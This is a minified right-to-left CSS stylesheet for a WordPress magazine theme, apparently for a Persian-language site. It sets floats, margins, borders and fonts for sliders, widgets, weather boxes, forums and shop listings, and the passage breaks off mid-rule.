.post-format-icon:before{margin-right:-158px;margin-left:0;top:88px;right:0;left:auto}.chat-author{float:right;margin-left:10px;margin-right:0}.chat-text{margin-right:90px;margin-left:0}.chat-text:after,.chat-text:before{right:auto;left:100%}.chat-text:after{border-right-color:rgba(255,255,255,0);border-left-color:#f8f8f8}.chat-text:before{border-right-color:rgba(237,237,237,0);border-left-color:#f0f0f0}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:22px}.section-header span.mom-sub-title{font-size:14px;margin-top:13px}.owl-carousel .owl-item{float:right}.col2 .scroller2 li{width:208.6px;border-left:1px solid #E4E4E4;float:right;border-right:none}.scroller ul li{float:right;margin-left:1px;margin-right:0}.scroller2 .owl-pagination .owl-page{float:right;margin:0 0 0 3px}.scroller ul li .entry-meta a{display:flex}.scroller ul li .entry-meta .author-link a{display:inline-flex}header.block-title{padding:0 15px 0 0}.scroller ul li h2{font-size:14px;font-weight:normal!important;padding:0 10px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.scroller2 ul li h2{font-size:14px}.scroller2 .owl-dots .owl-dot{float:right}ul.f-tabbed-list li .entry-meta{margin-top:7px}header.block-title h2 a,header.block-title h2{float:right}.cat-grid li,.nb1 ul li{float:right;border-width:1px 0 0 1px}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-left:0}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a{font-size:16px}.nb2 ul li h2 a,.nb5 ul li h2 a,.nb3 ul li h2 a,.nb4 ul li h2 a,.nb6 ul li h2 a{font-size:14px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{right:0;left:auto}.nb2 .first-item,.nb4 .first-item{float:right}.nb2 ul,.nb4 ul{border-left:none;border-right:1px solid #e4e4e4;margin-left:0;margin-right:287px}.nb3 .first-item{float:right;border-width:0 0 0 1px}.nb3 .first-item:nth-child(2n+2){border-left:0}.nb3 ul li,.nb5 ul li{float:right;border-width:1px 0 0 1px}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-left:0}.nb5 .first-item .post-thumbnail img,.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb6 ul li{float:right;border-width:1px 0 0 1px}.nb6 ul li:nth-child(3n+3){border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.nb3 ul li:nth-child(2n+1),.nb6 ul li:nth-child(3n+1),.nb5 ul li:nth-child(2n+1){clear:right}footer.show-more a{font-size:13px}ol.nb-tabbed-head{float:left}ol.nb-tabbed-head li{float:right;border-left:0;border-right:1px solid #dbdbdb}.nip .first-item{float:right;margin:0 0 0 14px}.nip ul{margin-left:0;margin-right:371px}.nip ul li{float:right}.nip ul li:nth-child(2n+2){margin-left:0}.vid-box-wrap ul.widget-tabbed-header{margin:-2px -15px 0 0}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 39px}.vid-vert{margin-right:-15px;float:right;margin-left:16px;border-right:none;border-left:1px solid #dbdbdb}.nav-arr-nav{left:inherit;right:0}.nav-arr-nav a{float:right;border-right:none;border-left:1px solid #dbdbdb}.vid-box-nav li img{float:right;margin-right:0;margin-left:15px}.vid-box-item-wrap{float:left}footer.footer .footer-widget{float:right;border-left:1px solid #1a1a1a;border-right:0;margin-left:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a}.last{margin-left:0!important;clear:left!important}.footer-menu{font-size:12px}.footer-menu ul>li{float:right}.footer-menu ul li:first-child:after{content:"";display:none}.footer-menu ul>li:last-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul>li ul li:last-child:after{display:none}.footer-bottom .alignleft{float:right}.footer-bottom .alignright{float:left}ul.footer-bottom-menu>li{float:right}ul.footer-bottom-menu>li:first-child>a{padding-right:0}ul.footer-bottom-social{float:left}ul.footer-bottom-social li{float:left;margin:0 15px 0 0}.footer-menu ul li a i{margin:0 0 0 8px}.toup{right:auto;left:50px}.entry-crumbs{font-size:20px}.entry-crumbs .crumb-icon{float:right;margin:-1px -1px -1px 0}.entry-crumbs .crumb-icon:before{left:auto;right:100%;border-right-color:#0083b9;border-left:none}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin:0 0 0 15px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:right;border-right:0;border-left:1px solid #e5e5e5}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{font-size:15px}.woocommerce-breadcrumb a:before,.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{right:100%;left:auto}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-right-color:#fff;border-left:0}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-right-color:#e5e5e5;border-left:0}div.product .images{float:right;padding-right:0;padding-left:30px}.summary .woocommerce-product-rating{margin-right:0;margin-left:120px}.summary .woocommerce-product-rating h4{float:right}.summary .woocommerce-product-rating .star-rating{float:right}.woocommerce-page .product .mom-woo-price{right:auto;left:0}ul.products li .onsale{left:auto;right:3px}.entry-crumbs .cat-feed{float:left;border-left:none;border-right:1px solid #e1e1e1}footer.footer p.nsd,.footer .textwidget{font-size:13px}.footer .post-list li h2 a{font-size:14px}footer.footer .footer-widget a{font-size:12px}.top-cat-slider-nav{right:auto;left:0}.top-cat-slider-nav,.cat-slider-nav{float:left;border-left:none;border-right:1px solid #e1e1e1}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{font-size:15px}.bb-bookblock{float:right}.cat-slider-pop{left:0;right:auto}.cat-slider-mpop-head .cat-slider-pop{left:15px;right:auto}.cat-slider-pop i{top:1px}.cat-slider-pop{line-height:28px}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:right}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time{margin:0 0 0 3px}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:auto;right:-21px;border-left-color:#0083b9;border-right:0}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{float:right;margin:0 0 15px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-slider-mpop ul li{float:right;margin-left:2%;margin-right:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-left:0}.cat-slider-mpop ul li img{float:right;margin:0 0 0 15px}.cat-grid li .entry-meta time{float:right;margin:0 0 0 2px}.cat-slider-pop i{right:-7px;float:left;left:auto}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{right:auto;left:15px}.cat-slider-mpop-head .cat-slider-pop{width:123px}.cat-slider-mpop-head .cat-slider-pop i{right:10px;float:right;left:auto}.cat-grid li h2 a{font-size:17px}.cat-slider-mpop-head h2{margin-right:17px;margin-left:0}.cat-slider-wrap,.cat-slider-mpop{float:right}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:right}.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.cat-list li img{float:right;margin:0 0 0 17px}.pagination a,.pagination span{margin:0 0 0 15px;float:right}.entry-post-meta div{float:right;padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}h1.entry-title{font-size:21px}.entry-content-data{float:right;margin:0 0 0 20px}.entry-content-data .post-thumbnail{right:0;left:auto}.entry-content-data .post-thumbnail .img-toggle{right:auto;left:0}.entry-content-data .story-highlights ul li a{font-size:13px}.entry-content-data .story-highlights ul li a:before{left:auto;right:-15px;margin:0 0 0 -5px}.entry-content-data .story-highlights ul li{padding:0 15px 0 0}.sidebar .cat_num{left:12px;right:auto}.mom-share-post h4{float:right;margin:0 0 0 20px}.mom-share-buttons{padding:0 0 0 100px}.mom-share-buttons a{border-left:1px solid #e9e9e9;border-right:0;margin:0 0 5px 5px;padding:0 0 0 10px}.post-nav-links .post-nav-prev{float:right;border-right:0;border-left:1px solid #e9e9e9}.post-nav-links .post-nav-next{float:left;text-align:left}.post-nav-links span{margin-bottom:5px}.post-nav-links .post-nav-prev span:before{content:"\f105";float:right;margin-left:10px;margin-right:0}.post-nav-links .post-nav-next span:after{content:"\f104";margin-right:10px;margin-left:0;float:left}.author-bio-wrap img{float:right}.author-bio-content{margin:0 100px 0 0}.mom-related-posts li{float:right;margin:14px 0 0 20px;min-height:180px}.mom-related-posts li h2 a{font-size:14px}.one-side-wide .mom-related-posts li:nth-child(3n+3){margin-right:0}.comment-list .single-comment .comment-author-avatar img{float:right;margin:0 0 0 20px}.comment-list ol.children{margin:0 98px 0 0}.comment-list .single-comment .comment-wrap{margin:0 80px 0 0}.comment-form #comment-submit{font-size:14px}.comment-form #author,.comment-form #email{margin:0 0 0 6px}.comment-form #url{margin:0}.archive-page.entry-crumbs span{padding:0 15px 0 0}.mom-archive ul li ul li a{float:right;text-align:right}.mom-archive ul li ul li{text-align:left}.author-list-box .author-box-content img{float:right;margin:0 0 0 10px}footer.author-box-footer span{float:left}.fixed-header .logo{margin:0 0 0 15px}.ma-content-wrap{left:auto;right:19%}.ma-content-wrap .entry-meta div{float:right}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}a.read-more{padding:5px 10px;font-size:12px}a.read-more i{right:1px;left:auto}.story-highlights ul{padding-right:0!important}.entry-content ul,.entry-content ol{padding:0 40px 0 0}.today_date{float:right;margin:0 0 0 20px}.mom-reveiw-system .review-header h2{float:right}.mom-reveiw-system .review-header{padding-left:0;padding-right:20px}.mom-reveiw-system .review-header .mr-types{float:left}.mom-reveiw-system .review-header .mr-types li{float:right;border-left-width:0;border-right-width:1px}.mom-reveiw-system .review-circles .review-circle{float:right;margin-left:0;margin-right:2%}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:0;clear:right}.mom-reveiw-system .review-summary .review-score{float:left;margin-left:0;margin-right:20px}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{float:right;margin-right:0;margin-left:18px}.mom-reveiw-system .stars-cr .star-rating{float:left}.star-rating span,.star-rating span,.star-rating span:before,.star-rating span:before{left:auto;right:0}.mom-reveiw-system .mom-bar .mb-score{left:auto;right:100%;font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.mom-reveiw-system .review-summary .review-score .score,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .user-rate-circle .cru-score,.mom-reveiw-system .user-rate-bar .ub-inner{font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif}.mom-reveiw-system .mom-bar{margin-right:0;margin-left:59px}.mom-reveiw-system .user-rate-bar>div{direction:ltr}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:2%;margin-left:0}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-right:0}.page-wrap .f-tabbed-head .f-tabbed-sort{float:right;margin:0 0 0 13px}.media-sort-form{float:left;margin:0 0 0 20px}.media-sort-title{float:left;margin:0 0 0 5px}.media-items-list li{float:right;margin:0 11px 0 0}.media-items-list li.featured:first-child{margin-right:0}.media-items-list li#m-items{margin:16px 9px 0 0;min-height:206px}.media-item h2 a{font-size:13px}.media-items-list #m-items:nth-child(4n+3){margin-right:0}.media-item .media-data{right:auto;left:0}.media-item .media-format{margin:0 0 0 1px}.media-item .media-format,.media-item .video-time,.media-item .image-num{float:right;right:auto;left:0}.media-item .entry-meta time{padding-right:0;padding-left:10px;border-right:none;border-left:1px solid #c9c9c9;margin:0 0 0 10px}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{border-right:1px solid #E7E7E7;right:auto;left:0;border-left:0}.media-tabs ul.f-tabbed-sort li{border-left:1px solid #dbdbdb;border-right:0}.page-wrap .f-tabbed-head li:last-child{border-left:1px solid #dbdbdb}.page-wrap .f-tabbed-head li:first-child{border-right:0}.adv-search-form select,.media-sort-wrap select{padding:0;box-sizing:border-box;margin-right:15px}.adv-search-form .submit{padding:0}.search-page .media-sort-form select{top:-7px;left:2px}.search-page .nb1 ul li:nth-child(3n+1){clear:right!important}.weather-page-icon{float:right}.weather-page-icon:before{left:auto;right:100%;border-left:0;border-right-color:#ffa500}.not-valid-city{right:auto;left:5px}.weather-switch-tabs{float:left;margin:-1px 0 0 -1px}.weather-page-head h2{float:right}.weather-page-head{padding:0 14px 0 0;margin:0 55px 10px 0}.weather-data-wrap{padding:0 178px 0 0}.today-weather-box{float:right;left:auto;right:0;margin:0 0 0 10px}.week-weather-box li{float:right;border-right:0;border-left:1px solid #e4e4e4}.week-weather-box li:last-child{border-left:0}.find-weather-box span{float:right}form#find-weather input{text-align:right}form#find-weather{margin-left:0;margin-right:157px}form#find-weathe input{text-align:right}.weather-results .weather-icon{text-align:right}.first-weather .weather-icon i.icon-sunny::after{left:auto;right:2px}.first-weather .weather-date span{margin:0 0 0 14px}.weather-results .weather-icon i.icon-sunny::after{left:10px}.today-weather-box .weather-results .weather-icon i.icon-sunny:after{left:13px;top:13px}.weather-page-head{border-width:1px 0 1px 1px;border-color:#E1E1E1;border-style:solid}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin:0 0 0 10px}.blog-post img{float:right;margin:0 0 0 15px}.mom-blog-timeline ul li{float:right;text-align:right;clear:right}.mom-blog-timeline ul li:nth-child(2n+2){float:left;clear:left}.mom-blog-timeline ul li:before{right:auto;left:-21px}.mom-blog-timeline ul li:nth-child(2n+2):before{left:auto;right:-21px}.pp_content_container{text-align:justify}#navigation .sticky_logo{right:0;left:auto;margin:0 0 0 10px}.navigation .sub-cat-megamenu ul.mn-load:before{left:40%}.navigation .sub-mom-megamenu2.sub-cat-megamenu ul.mn-load:before{left:35%!important}ul.top-menu li i{float:right;margin:0 0 0 5px}.one_half,.one_third,.two_third,three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-left:4%;margin-right:0;float:right}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-left:0!important;clear:left}.widget-title h2{font-size:15px}.secondary-sidebar .post-list li .read-more-link{float:right;font-size:12px}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a,.widget-tab .post-list li h2 a{font-size:14px}.widget-tab .entry-meta time{margin-right:10px}.widget-tab .post-list li .entry-meta{font-size:12px}ul.latest-comment-list li time{font-size:13px}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{text-align:left;float:right}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before{left:auto;right:0;margin-left:10px;margin-right:0}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:left}ul.widget-tabbed-header li{float:right;border-width:1px 0 1px 1px}ul.widget-tabbed-header li:first-child{border-right:1px solid #dbdbdb}.post-list .post-format-icon:before{float:right;margin-left:6px}ul.latest-comment-list li cite{font-size:15px}.search-form .search-field{float:right;border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}.search-form .search-submit{float:right;right:auto;left:0}.slider-widget .slider-widget-title h2 a{font-size:15px}.login_widget .author-avatar img{float:right;margin-left:15px;margin-right:0}.footer .post-list li img,.sidebar .post-list li img{float:right;margin:0 0 4px 15px}ul.twiter-list>li a.twiter-follow{box-sizing:border-box;padding:1px 6px 0}.secondary-sidebar .first-weather .weather-icon{right:-11px;margin:0 0 0 72px}.first-weather .weather-icon{left:0;right:-9px}.first-weather .weather-data,.first-weather .weather-result{float:right}.first-weather .weather-result{border-left:0;border-right:1px solid #e9e9e9;padding:0 24px 0 0}.w-item-title .t-ic{left:0;right:auto;border-left:0;border-right:1px solid #e5e5e5}.w-item-title .w-item-day{float:right;border-right:0;border-left:1px solid #e5e5e5;margin-left:20px;margin-right:0}.w-item-title time{margin:0 0 0 15px;float:right}.w-item-title .w-item-status{float:right;margin:0 20px 0 0;font-family:'byekan','archivo narrow',serif!important}.w-item-title .weather-icon{float:left;margin:0 0 0 52px}.w-item-content ul{padding:0 56px 0 27px}.secondary-sidebar .first-weather .weather-result{padding:0;border:none}.first-weather time.weather-date span{margin:0 0 0 14px;float:right}.secondary-sidebar .first-weather time.weather-date span{margin:0 22px 0 14px}.secondary-sidebar .w-item-content ul li{text-align:right;padding:0 15px 0 0;margin:0}.secondary-sidebar .w-item-title .weather-icon{left:auto;right:9px}.secondary-sidebar .first-weather .icon-cloud.behind:after{right:-8px}.sidebar .first-weather .weather-icon i.icon-sunny:after{right:-1px;top:-4px}.sidebar .social-counter li{float:right;margin:10px 0 0 4px}.secondary-sidebar .social-counter li i{padding-right:0;padding-left:10px;margin-right:0;margin-left:8px;border-right:none;border-left:1px solid #fff;float:right;top:11px;line-height:20px}.secondary-sidebar .social-counter li .resul{margin:0 0 0 5px}.secondary-sidebar .social-counter li a{line-height:41px}ul.social-widget li:nth-child(6n+6),.sidebar .social-counter li:nth-child(4n+4){margin-left:0}.w-item-content ul li{float:right}.w-item-content ul li:nth-child(2n+2){border-left:0;border-right:1px solid #5a95b7}.twiter-list ul.twiter-buttons li{float:right;margin:0 0 0 4px}.twiter-list ul.twiter-buttons li:last-child{margin-left:0}.twiter-list ul.twiter-buttons li a{font-size:12px}ul.twiter-list>li a.twiter-follow:before{left:auto;right:-2px}.twiter-list ul.twiter-buttons li a:before{padding:0 0 0 2px}ul.twiter-list>li a.twiter-follow{top:3px}.col2 .footer .widget .tweet_list li,.footer .widget .tweet_list li{padding:15px 35px 15px 10px!important}ul.footer-bottom-menu>li:first-child>a,ul.footer-bottom-menu>li>a{padding:0 0 0 15px}.footer .widget .tweet_list li:before{left:auto;right:0}.footer .newsletter .nsf{border-width:1px 1px 1px 0}.footer .newsletter .nsf,.footer .newsletter .nsb{float:right}ul.social-widget li{float:right;margin:7px 0 0 7px}.footer ul.social-widget li{margin:2px 0 0 2px}ul.social-widget li:nth-child(6n+6){margin-right:0}.footer .widget_nav_menu li{float:right;margin:0 0 15px 12px}ul.twiter-list>li img{float:right;margin:0 0 0 15px}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav{left:auto;right:0}.news-pics-widget li{float:right;margin:4px 0 0 4px}ul.latest-comment-list li img{float:right;margin:0 0 0 15px}ul.latest-comment-list li cite{float:right;margin:0 0 0 5px}ul.latest-comment-list li p{margin:0 85px 0 0}.secondary-sidebar ul.latest-comment-list li p{margin:0}.news-pics-widget li:nth-child(4n+4){margin-left:0}.sidebar .widget_pages li a,.sidebar .widget_archive li a,.sidebar .widget_meta li a,.sidebar .widget_categories li a{float:right}.cat_num{left:12px;right:auto}.footer .widget_nav_menu li:nth-child(2n+2){margin:0 0 15px}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before{left:100%;right:auto}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after{border-left-color:#fff;border-right:0}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before{border-left-color:#e5e5e5;border-right:0}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before{left:auto;right:0;margin:0 0 0 10px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{clear:right}.secondary-sidebar .widget_pages ul,.secondary-sidebar .widget_meta ul{overflow:hidden}.widget_nav_menu ul li ul{margin:0 15px 0 0}#wp-calendar thead th{text-align:center}.tagcloud a{font-size:12px!important}.user-login-links li{margin-bottom:5px}.user-login-links li i{margin:0 0 0 5px}.login-pwd-wrap span:before{top:6px;left:1px}.login-widget .login-button{font-weight:normal!important;font-size:15px}.login-widget .login-user-wrap{float:right;margin:0 0 0 6px}.login-widget form .login-input-wrap{float:right}.simptip-multiline:after{text-align:right}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before{margin:0 0 0 10px}.acc_vertical .acc_handle{right:auto!important;left:12px}.acch_pm,.acch_arrows{left:9px}.acc_vertical h2.acc_title:before{left:auto;right:-1px}h2.acc_title i[class^="momizat-icon"]{float:right;margin-right:-10px;margin-left:10px}.bt_icon{margin-right:0;margin-left:10px;float:right;margin-top:10px}.tesim_arrow_bot{left:auto;right:19px}.tesim_arrow{left:auto;right:20px}.main_tabs .tabs li{float:right}.main_tabs .tabs li:first-child{border-left-width:0}.main_tabs .tabs li:last-child{border-left-width:1px}ul.widget-tabbed-header li:first-child a{border-left:none;border-right:none}ul.widget-tabbed-header li:last-child{border-left:1px solid #dbdbdb}.tabs_v1 .tabs-content-wrap,.tabs_v2 .tabs-content-wrap,.tabs_v3 .tabs-content-wrap{margin-right:150px;margin-left:0}.tabs_v1 ul.tabs,.tabs_v2 ul.tabs,.tabs_v3 ul.tabs{float:right}.tabs_v1 ul.tabs li,.tabs_v2 ul.tabs li,.tabs_v3 ul.tabs li,.tabs_v1 ul.tabs li:first-child,.tabs_v2 ul.tabs li:first-child,.tabs_v3 ul.tabs li:first-child{border-left-width:1px;border-right-width:0}.tabs_v1:before,.tabs_v2:before{left:auto;right:149px}.tabs_v3:before{left:auto;right:233px}.tabs_v3 .tabs-content-wrap{margin-right:234px}ul.tabs li i[class*="-icon-"]{margin-left:5px;margin-right:-5px}.tabs_v3 ul.tabs li i[class*="-icon-"]{margin-right:0;margin-left:8px}.tab-content .entry-content ul{padding:0!important}.dropcap{float:right;margin-left:20px;margin-right:0}.mom_list li{padding-left:0;padding-right:26px}.mom_list li i{margin-right:-26px;margin-left:9px}.mom_list li:before,.mom_list_square_bg ul li:before,.mom_list_circle_bg ul li:before{margin-left:9px;margin-right:-26px}.parograss_inner{left:auto;right:0}.mom_quote{border-left-width:0;border-right-width:4px;font-size:14px;font-style:normal;line-height:1.6}.mom_quote .quote-arrow{left:auto;right:-1px;border-right-width:7px;border-left-width:0}.entry-content blockquote{border-right:5px solid #0083b9;border-left:0;padding:18px 45px 18px 25px}.mom_icon{margin-right:0;margin-left:15px}.mom_icona{float:right;margin-left:15px;margin-right:0!important}.mom_images_grid ul{margin-right:0;padding:0}.mom_images_grid ul li{float:right;margin-right:0}.mom_images_three_cols ul li:nth-child(3n+3),.mom_images_four_cols ul li:nth-child(4n+4),.mom_images_five_cols ul li:nth-child(5n+5),.mom_images_six_cols ul li:nth-child(6n+6){margin-left:0}.testim_person img{margin-left:10px;margin-right:0;float:right}.mom_testimonial{padding-left:20px;padding-right:50px}span.leftquote{right:17px;left:auto}.toggle_icon{margin-right:0;margin-left:3px;float:right}.toggle_arrows:before{content:"\e06a"}.toggle_wrap:before{left:auto;right:-1px}.tabbed_widget ul.tabbed_nav li{float:right}.tabbed_widget ul.tabbed_nav li a{border-right-width:0;border-left-width:1px;border-left-style:solid}.tabbed_widget ul.tabbed_nav li:last-child a{border-left:0}.blog_posts_widget li.blog_post a img{margin-left:15px;margin-right:0;float:right}.search-page .nb1 ul li:nth-child(2n+2){border-right:0;border-left:1px solid #e4e4e4}.search-page .media-sort-title{float:right}.media-sort-form span{margin:0 0 0 4px}.adv-search-form .adv-s,.adv-search-form span{float:right}.adv-search-form .submit{margin:0 20px}dd{margin:0 40px 0 0}.ma-content-wrap h2 a{font-size:21px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{font-size:12px}.first-weather h2{font-size:25px}ul.mom_products{padding:0}ul.products li:nth-child(3n+1){clear:right}ul.products li{float:right}.widget.woocommerce img{margin-left:15px}ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button{min-width:110px;left:10px}.mom-related-posts{margin-right:0;margin-left:-20px}.nav-login{right:auto;left:0;border-left:none;border-right:1px solid #000}.nav-login-on ul.br-right{right:auto;left:40px}.nb-inner-wrap{right:auto;left:-1px}.photo-credit{right:auto;left:20px}.photo-credit i{margin-left:10px;margin-right:0}.photo-credit.img-pct{left:0;right:2px}.post-layout4 .photo-credit{left:16px;right:0}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-left-color:#e1e1e1;border-right:none}#lang_sel_click img.iclflag{top:-1px;margin:0 5px}#lang_sel_click a.lang_sel_sel{background-position:left}.search-form .search-field{padding-left:60px;padding-right:10px}.nip ul li{padding:1px}.nip .first-item img{height:235px;width:360px}.error-page .mom-archive .mom-archive-title h2{text-align:right}#bbp-search-form #bbp_search{border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}#bbp_search_submit{right:auto;left:0}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:left}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:0;margin-left:3px}#bbpress-forums .bbp-forum-freshness img.avatar{float:left!important;margin-left:0!important;margin-right:10px!important}#bbpress-forums .mom-bbp-topic-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums .mom-bbp-topic-data{float:right}#bbpress-forums .mom-bbp-topic-counts{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-right:80px;margin-left:0}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{margin-right:0;margin-left:15px}#bbpress-forums #bbp-user-body{margin-right:150px;margin-left:0}.widget_display_stats dt{float:right}.widget_display_stats dd{float:left}.nb2 .first-item h2{clear:both}@media only screen and (max-width:1000px) and (min-width:0){.header .mom-ads{margin:30px 0 0 -70px}.device-top-menu-wrap{float:right}.mobile-menu .mobile-menu-icon{float:right}ul.top-menu{left:auto;right:0}ul.top-menu li{float:none}ul.top-menu li .responsive-caret{right:auto;left:0;border-width:0 1px 0 0}ul.top-menu li ul li a:before{float:right;margin-right:0;margin-left:5px}ul.top-menu li ul li a{padding-right:30px;padding-left:0}.dl-menuwrapper li.dl-back:after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.fixed-header .device-menu-wrap{right:auto;left:0}.device-menu-holder .mh-icon{left:auto;right:-1px;float:right;margin-left:13px;margin-right:0}.device-menu-holder .mh-caret{right:auto;left:-1px}#navigation .device-menu li.menu-item a i{float:right!important;margin-right:0;margin-left:10px}#navigation .device-menu li.menu-item>a .menu_bl{right:0;top:0;position:absolute;left:auto}#navigation .device-menu li .responsive-caret{border-left:none;border-right:1px solid #000;right:auto;left:0}#navigation .device-menu .mom-megamenu .sub-menu{float:right}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:right}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{border-right:1px solid #000}.the_menu_holder_area i{float:right;margin:0 0 0 10px}.footer-bottom .alignright,.footer-bottom .alignleft{float:none}ul.footer-bottom-social li{float:none}.col2 footer.footer .footer-widget,footer.footer .footer-widget{border-left:none}footer.footer .footer-widget:first-child{border-left:1px solid #1A1A1A}.col2 .scroller2 li,.scroller2 li{width:257px}.category .cat-grid li img{float:right;margin:0 0 0 15px}#navigation .device-menu-holder .menu_bl{left:auto;right:-15px}.breaking-news .brmenu{border-right:none;border-left:1px solid #000}.cat-slider-mpop-head h2{margin:0 17px 0 0}.weather-switch-tabs .w-unit{padding:0 15px}.cat-body .nb1 li .post-format-icon:before{top:144px;bottom:auto}.col2 .cat-slider-item img,.cat-slider-item img{height:370px;width:544px}.col2 .cat-slider-wrap,.cat-slider-wrap{width:100%}.cat-slider .slider-widget-nav{left:auto;right:0}.col2 .cat-slider-pop,.cat-slider-pop,.col2 